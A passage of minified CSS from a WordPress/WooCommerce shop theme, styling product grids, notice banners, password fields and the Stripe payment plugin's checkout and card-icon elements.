table#wp-calendar{caption-side:top;text-align:center}nav.wp-calendar-nav{padding-top:.75rem;text-align:center}.widget_recent_comments ul li>a:before{display:none}.widget_rss ul li a.rsswidget{display:block;font-weight:500;margin-bottom:.625rem}.widget_rss ul li{margin-bottom:1rem}.search_form{width:100%;position:relative}.search_form button{position:absolute;right:0;top:0;border:none;outline:0;color:#1b1f22!important;background:none!important}.search_form button i{font-size:1rem}.blog-sidebar .widget_nav_menu ul li a:before{position:static;opacity:1;background:none}.blog-sidebar span.badge{display:block}.blog-sidebar .widget ul.children,.blog-sidebar .widget ul.sub-menu{padding-left:15px;margin-top:.5rem}.tagcloud a{color:#021523;background-color:#fff0;border:1px solid var(--bs-border-color);height:2rem;padding-left:1rem;padding-right:1rem;font-size:.875rem!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:5px}.klb-page .post-comments{margin-top:30px}h2.search-title{margin-top:2.5rem;margin-bottom:1.875rem}@media (max-width:991px){.blog-sidebar{margin-top:40px}}.single-product-wrapper form.cart .variations tr{flex-direction:column}.single-product-wrapper form.cart .variations tr .value{padding:0}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}body.klb-swatches .single-product-wrapper form.cart .variations tr .value{padding-top:.9375rem;padding-bottom:.9375rem}.product-type-grouped .quantity{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}section.up-sells h2,.cross-sells h2{font-size:1rem;line-height:initial}@media screen and (min-width:992px){section.up-sells h2,.cross-sells h2{font-size:1.125rem}}.cross-sells{margin-top:1.25rem}@media screen and (min-width:576px){.cross-sells{margin-top:2.5rem}}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme{border-color:var(--theme-primary-color);color:#fff}.woocommerce-my-account .my-account-inner .woocommerce-MyAccount-content p .dokan-btn-theme:hover{background-color:var(--theme-primary-color)!important;color:#fff;opacity:.9}.widget .social-widget ul li a:before{display:none}.site-social ul li a.filled.social-color{display:flex}.site-footer .widget .menu a:hover{text-decoration:underline}.klb-grid-3.products-grid-module .product-type-2 .product-footer .product-countdown{display:none!important}.klb-grid-3.products-grid-module .product-type-1 .product-footer.bordered{display:none!important}.site-categories>ul>li .sub-menu li a:hover{text-decoration:underline}.woocommerce-grouped-product-list-item__quantity a.product_type_simple{background-color:var(--theme-primary-color);color:#fff;height:50px;line-height:1}.widget .widget-checkbox-list li{position:relative}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form p.comment-form-cookies-consent{display:flex}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item{position:static}.site-header .header-row .site-menu .menu>li.mega-menu.menu-item.current-menu-item>a{position:relative}p.vendor-customer-registration br{display:none}.single-product-wrapper .woocommerce-product-gallery .thumbnail-badges{position:absolute;top:.75rem;left:.75rem;z-index:1;pointer-events:none;padding-left:inherit}.single-product-wrapper .woocommerce-product-gallery .badge.sale{color:var(--color-red-50);background-color:var(--color-red-600);font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.organic{color:var(--color-green-800);background:#d4fc79;background:-webkit-gradient(linear,left top,right top,from(#d4fc79),color-stop(50%,#96e6a1));background:linear-gradient(90deg,#d4fc79 0%,#96e6a1 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{color:var(--color-cyan-600);background:#a5efff;background:-webkit-gradient(linear,left top,right top,from(#a5efff),color-stop(50%,#e7f8fd));background:linear-gradient(90deg,#a5efff 0%,#e7f8fd 50%);font-size:.5625rem;font-weight:800;line-height:0;text-transform:uppercase;border-top-left-radius:.875rem;border-bottom-left-radius:.875rem;border-top-right-radius:2.5rem;border-bottom-right-radius:2.5rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge.organic,.single-product-wrapper .woocommerce-product-gallery .badge.cold-sale{font-size:.625rem;height:1.5rem;padding-left:.5rem;padding-right:.625rem}}.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.6875rem;height:.6875rem;margin-right:.1875rem;margin-left:-.125rem}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-gallery .badge svg{width:.875rem;height:.875rem;margin-right:.3125rem}}body .wc-block-components-notice-banner{background:none!important;border:none;padding:0!important;display:block;margin:0}body .wc-block-components-notice-banner svg{display:none}body .wc-block-components-notice-banner__content{margin-bottom:1.25rem;border:1px solid #e5e7eb;margin-top:1.875rem;padding:1rem}body .cart-empty-page .wc-block-components-notice-banner__content{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e}.woocommerce-form-coupon-toggle .wc-block-components-notice-banner__content{margin:0}@media(max-width:480px){.global-notification .notification-countdown span.text-white{display:none}}.site-drawer.site-menu-drawer{z-index:9999999}@media(max-width:600px){.site-header .mini-cart-button:hover .mini-cart-holder.hide{opacity:0;visibility:hidden;pointer-events:auto}}.site-search-drawer-active #search-drawer,.site-categories-drawer-active #categories-drawer{opacity:1;visibility:visible}.klb-notice-ajax{z-index:999999999}@media screen and (max-width:575.98px){.woocommerce-cart-wrapper .shop_table tr td.product-remove{padding:0;position:relative}.woocommerce-cart-wrapper .shop_table tr td.product-remove a{position:absolute;left:0;top:.625rem}}.filtered-sidebar-active #sidebar.filter-sidebar{z-index:999999999}@media screen and (min-width:992px){.slick-vertical .slick-track{height:100%!important}}table.woocommerce-product-attributes p{margin-bottom:0}wc-order-attribution-inputs{display:none}.product-detail .product_meta{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1;gap:.9375rem;margin-bottom:.9375rem;margin-top:1.875rem}.product-detail .product_meta span:not(.sku){font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.product-detail .product_meta a{color:var(--theme-body-color)}.product-detail .product-bottom+.product_meta span.sku_wrapper{display:none}@media(max-width:600px){.site-categories>ul>li .sub-menu{display:none}}.mini-cart-button .woocommerce-mini-cart.product_list_widget{max-height:260px;display:block;overflow-y:auto;padding-left:0}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar{width:3px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.mini-cart-button .woocommerce-mini-cart.product_list_widget::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}.site-drawer.site-categories-drawer .site-categories .sub-menu{position:relative;display:none;top:0;left:0;padding-top:0;padding-bottom:.625rem;opacity:1;visibility:visible;pointer-events:auto}.site-drawer.site-categories-drawer .site-categories .menu-item-has-children.active .sub-menu{display:block}@media(max-width:1200px){.site-drawer.site-categories-drawer .site-categories .sub-menu{padding-top:.625rem}}.product-type-variable .price{flex-direction:row;gap:5px}.products .product .sku_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;margin-top:10px}.products .product .sku_wrapper{color:#000;font-weight:600}.products .product .sku_wrapper>span.sku{font-weight:500;color:#6b7280;margin-left:3px}.products .product .klb-product-attributes tr{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.products .product .klb-product-attributes tr td,.products .product .klb-product-attributes tr th{border:0;padding:0;font-size:.75rem}.products .product .klb-product-attributes tr th:after{content:':';margin-right:4px}.products .product .klb-product-attributes{margin-top:5px}.products .product .klb-product-attributes tr th{color:#000;font-weight:600;font-size:.75rem}.products .product .klb-product-attributes tr td{font-weight:500;color:#6b7280}.products .product .klb-product-attributes p{margin-bottom:0}.single .woocommerce-Reviews{width:100%}.password-input .show-password-input{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color-gray600);font-size:1.3125rem;width:2rem;height:2rem;cursor:pointer;right:.3125rem}.password-input .show-password-input::before{font-family:"klbtheme";content:"\e8b0";line-height:1}.password-input .show-password-input.display-password::before{content:"\e8b1"}.password-input{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after{content:"";margin:0}.wc-block-grid__product-rating,.wp-block-woocommerce-product-review-rating{display:block}.wc-block-grid__product-rating .star-rating,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.wc-block-grid__product-rating .wc-block-product-review-rating__stars,.wp-block-woocommerce-product-review-rating .star-rating,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars{font-family:WooCommerce;font-size:1em;font-weight:400;height:1.618em;line-height:1.618;margin:0 auto;overflow:hidden;position:relative;text-align:left;width:5.3em}.wc-block-grid__product-rating .star-rating:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars:before,.wp-block-woocommerce-product-review-rating .star-rating:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars:before{content:"SSSSS";left:0;opacity:.5;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid__product-rating .star-rating span,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span,.wp-block-woocommerce-product-review-rating .star-rating span,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span{left:0;overflow:hidden;padding-top:1.5em;position:absolute;right:0;top:0}.wc-block-grid__product-rating .star-rating span:before,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before,.wc-block-grid__product-rating .wc-block-product-review-rating__stars span:before,.wp-block-woocommerce-product-review-rating .star-rating span:before,.wp-block-woocommerce-product-review-rating .wc-block-grid__product-rating__stars span:before,.wp-block-woocommerce-product-review-rating .wc-block-product-review-rating__stars span:before{color:inherit;content:"SSSSS";left:0;position:absolute;right:0;top:0;white-space:nowrap}.wc-block-grid .wc-block-grid__product-onsale,.wc-block-grid__product-image .wc-block-grid__product-onsale{background:#fff;border:1px solid #43454b;border-radius:4px;color:#43454b;display:inline-block;font-size:.875em;font-weight:600;left:auto;padding:.25em .75em;position:absolute;right:4px;text-align:center;text-transform:uppercase;top:4px;width:auto;z-index:9}.wc-block-grid__product .wc-block-grid__product-image,.wc-block-grid__product .wc-block-grid__product-link{display:inline-block;position:relative}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image),.wc-block-grid__product .wc-block-grid__product-title{margin:0 0 12px}.wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid__product .wc-block-grid__product-onsale,.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-rating{margin:0 auto 12px}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product{font-size:.88889em}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-components-product-title,.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}.theme-twentynineteen .wc-block-grid__product-title:before{display:none}.theme-twentynineteen .wc-block-components-product-sale-badge,.theme-twentynineteen .wc-block-grid__product-onsale{line-height:1}.theme-twentynineteen .editor-styles-wrapper .wp-block-button .wp-block-button__link:not(.has-text-color){color:#fff}.theme-twentytwenty .wc-block-grid__product-link{color:#000}.theme-twentytwenty .wc-block-components-product-title,.theme-twentytwenty .wc-block-grid__product-title{color:#cd2653;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:1em}.theme-twentytwenty .wp-block-columns .wc-block-components-product-title{margin-top:0}.theme-twentytwenty .wc-block-components-product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-components-product-price__value,.theme-twentytwenty .wc-block-grid__product-price .woocommerce-Price-amount,.theme-twentytwenty .wc-block-grid__product-price__value{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-size:.9em}.theme-twentytwenty .wc-block-components-product-price del,.theme-twentytwenty .wc-block-grid__product-price del{opacity:.7}.theme-twentytwenty .wc-block-components-product-price ins,.theme-twentytwenty .wc-block-grid__product-price ins{text-decoration:none}.theme-twentytwenty .star-rating,.theme-twentytwenty .wc-block-grid__product-rating{font-size:.7em}.theme-twentytwenty .star-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .star-rating .wc-block-grid__product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-components-product-rating__stars,.theme-twentytwenty .wc-block-grid__product-rating .wc-block-grid__product-rating__stars{line-height:1}.theme-twentytwenty .wc-block-components-product-button>.wp-block-button__link,.theme-twentytwenty .wc-block-grid__product-add-to-cart>.wp-block-button__link{font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif}.theme-twentytwenty .wc-block-components-product-sale-badge,.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{background:#cd2653;color:#fff;font-family:-apple-system,blinkmacsystemfont,Helvetica Neue,helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.2;text-transform:uppercase}.theme-twentytwenty .wc-block-grid__products .wc-block-components-product-sale-badge{position:static}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-image .wc-block-components-product-sale-badge{position:absolute}.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale:not(.wc-block-components-product-sale-badge){position:absolute;right:4px;top:4px;z-index:1}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.theme-twentytwentytwo .wc-block-components-product-price ins,.theme-twentytwentytwo .wc-block-grid__product-price ins{text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-group.woocommerce.product .up-sells.upsells.products{max-width:var(--wp--style--global--wide-size)}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:#fff0 none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}a.woocommerce-product-gallery__trigger{position:absolute;left:13px;bottom:15px;display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgb(255 255 255 / .9);box-shadow:0 0 5px rgb(0 0 0 / 8%);color:rgb(0 0 0 / .7);font-size:13px;text-decoration:none;font-size:0}a.woocommerce-product-gallery__trigger:before{font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e8c1";display:inline-block;width:50px;height:50px;text-align:center;font-size:19px;line-height:50px}a.woocommerce-product-gallery__trigger img{display:none!important}.klb-single-video+a.woocommerce-product-gallery__trigger{bottom:70px}.wc-stripe-card-icons-container,.wc-stripe-paymentRequest-icons-container{display:inline-block;float:right}ul.payment_methods li[class*=payment_method]{padding:0}li[class*=payment_method] input[type=radio]{margin:0 10px 0 5px}.woocommerce-checkout #payment ul.payment_methods li[class*=payment_method_stripe_]:nth-child(n+2),li[class*=payment_method] input[type=radio]+label:not(.wc-stripe-label-payment-type),ul.payment_methods li[class*=payment_method_stripe_]:nth-child(n+2){margin:0}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon{display:inline;float:none;height:26px;max-height:26px;max-width:43px;width:43px}li.payment_method_stripe_payment_request .wc-stripe-paymentRequest-icons-container img:not(.gpay){height:25px;max-height:25px;max-width:25px;width:25px}ul.payment_methods label[for*=payment_method_stripe]:after{clear:right;content:"";display:block}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon:nth-child(2n+2){margin:0 2px}li.payment_method_stripe_cc .wc-stripe-card-icons-container img.wc-stripe-card-icon.open.visa{padding-top:2px}ul.payment_methods li[class*=payment_method_stripe_] label>img:first-of-type{float:right!important}.wc-stripe_cc-new-method-container{margin-bottom:1em}.wc-stripe_cc-container .StripeElement:not(.payment-type){background-color:#fff;border-radius:4px;box-sizing:border-box;height:40px;padding:10px 12px;-webkit-transition:box-shadow .15s ease;transition:box-shadow .15s ease}input.wc-stripe-klarna-category,input.wc-stripe-payment-type{display:none!important}body .wfacp_main_form.woocommerce .wc-stripe-save-source label.checkbox{padding:0!important}input[type=radio]+label.wc-stripe-label-payment-type,label.wc-stripe-label-klarna-category,label.wc-stripe-label-payment-type{color:#000;display:block;margin-bottom:1em;padding:0!important}.theme-flatsome div.wc-stripe-saved-methods-container{margin:0 0 1em}label.wc-stripe-label-klarna-category:before,label.wc-stripe-label-payment-type:before{background:#fff;border:2px solid #fff;border-radius:100%;box-shadow:0 0 0 2px #000;content:"";display:inline-block;height:11px;margin-left:4px;margin-right:.5em;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);width:11px}input.wc-stripe-klarna-category:checked+label.wc-stripe-label-klarna-category:before,input.wc-stripe-payment-type:checked+label.wc-stripe-label-payment-type:before{background:#000}label.wc-stripe-label-payment-type:after{content:none!important;display:none!important}.wc-stripe-saved-methods-container .select2-container .select2-selection--single .select2-selection__rendered{padding-left:8px}.select2-results__options li.wc-stripe-select2-container,.wc-stripe-saved-methods-container .select2-container .select2-selection--single .wc-stripe-select2-container{align-items:center;display:flex;height:42px;line-height:42px!important}.select2-container .select2-selection--single .wc-stripe-select2-container:before,.select2-results__options li.wc-stripe-select2-container:before{background-position:50%;background-repeat:no-repeat;background-size:40px 24px;content:"";display:inline-block;height:42px;margin-right:8px;width:40px}.select2-container .select2-selection--single .wc-stripe-select2-container.visa:before,.select2-results__options li.wc-stripe-select2-container.visa:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/visa.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.americanexpress:before,.select2-container .select2-selection--single .wc-stripe-select2-container.amex:before,.select2-results__options li.wc-stripe-select2-container.americanexpress:before,.select2-results__options li.wc-stripe-select2-container.amex:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/amex.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.discover:before,.select2-results__options li.wc-stripe-select2-container.discover:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/discover.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.mastercard:before,.select2-results__options li.wc-stripe-select2-container.mastercard:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/mastercard.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.diners:before,.select2-container .select2-selection--single .wc-stripe-select2-container.dinersclub:before,.select2-results__options li.wc-stripe-select2-container.diners:before,.select2-results__options li.wc-stripe-select2-container.dinersclub:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/diners.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.jcb:before,.select2-results__options li.wc-stripe-select2-container.jcb:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cards/jcb.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_sepa:before,.select2-results__options li.wc-stripe-select2-container.stripe_sepa:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/sepa.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_amazonpay:before,.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_upm.amazon_pay:before,.select2-results__options li.wc-stripe-select2-container.stripe_amazonpay:before,.select2-results__options li.wc-stripe-select2-container.stripe_upm.amazon_pay:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/amazon_pay.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_cashapp:before,.select2-results__options li.wc-stripe-select2-container.stripe_cashapp:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/cashapp.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_upm.revolut_pay:before,.select2-results__options li.wc-stripe-select2-container.stripe_upm.revolut_pay:before{background-image:url(/wp-content/plugins/woo-stripe-payment/assets/img/revolut_pay.svg)}.select2-container .select2-selection--single .wc-stripe-select2-container.stripe_becs:before,.select2-results__options li.wc-stripe-select2-container.stripe_becs:before,.select2-results__options li.wc-stripe-select2-container.wc-stripe-ach:before{display:none}#wc-stripe-card-element.payment-type{height:100%;padding:0}.payment_methods .wc-stripe-save-source,.wc-stripe_cc-new-method-container .wc-stripe-save-source{align-items:center;display:flex;justify-content:flex-start;margin-top:10px}.payment_methods .wc-stripe-save-source .save-source-label,.wc-stripe_cc-container .wc-stripe-save-source .save-source-label{display:block;margin:0 0 0 5px;padding:0}.payment_methods .wc-stripe-save-source input[type=checkbox][name$=_save_source_key],.wc-stripe_cc-container .wc-stripe-save-source input[type=checkbox][name=stripe_cc_save_source_key]{height:20px;opacity:0;position:absolute!important;width:20px}.payment_methods .wc-stripe-save-source label.checkbox,.wc-stripe_cc-container .wc-stripe-save-source label.checkbox{position:relative}.payment_methods .save-source-checkbox,.wc-stripe_cc-container .save-source-checkbox{background-color:#fff;border:1px solid #bababa;border-radius:3px;display:block;height:20px;position:relative;width:20px}.payment_methods .save-source-checkbox:after,.wc-stripe_cc-container .save-source-checkbox:after{content:"";left:0;position:absolute;top:0}.wc-stripe-save-source input[type=checkbox]:checked+.save-source-checkbox:after,.wc-stripe_cc-container .wc-stripe-save-source input[type=checkbox]:checked+.save-source-checkbox:after{border:solid #2196f3;border-width:0 3px 3px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:12px;left:6px;top:2px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:7px}li.payment_method_stripe_applepay,li.payment_method_stripe_googlepay,li.payment_method_stripe_payment_request{display:none}#payment #place_order.wc-stripe-hide,#place_order.wc-stripe-hide,.woocommerce-checkout-review-order #payment #place_order.wc-stripe-hide{height:0!important;opacity:0!important;padding:0!important;position:absolute!important;width:0!important;z-index:-1000!important}.wc-stripe-product-checkout-container{display:none;width:100%}.wc-stripe-product-checkout-container.bottom{margin-top:1em}.wc-stripe-product-checkout-container.top{margin-bottom:1em}.wc-stripe-product-checkout-container.active{display:block}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods,.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods{list-style:none;margin:0;padding:0}.wc-stripe-cart-checkout-container{clear:both;margin:0;padding:0}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods{margin:0}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods.active{margin-bottom:1.5em}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods li[class*=payment_method_stripe_],.wc-stripe-product-checkout-container ul.wc_stripe_product_payment_methods li[class*=payment_method_stripe_]{list-style:none;margin:0 0 1em}.wc-stripe-cart-checkout-container ul.wc_stripe_cart_payment_methods 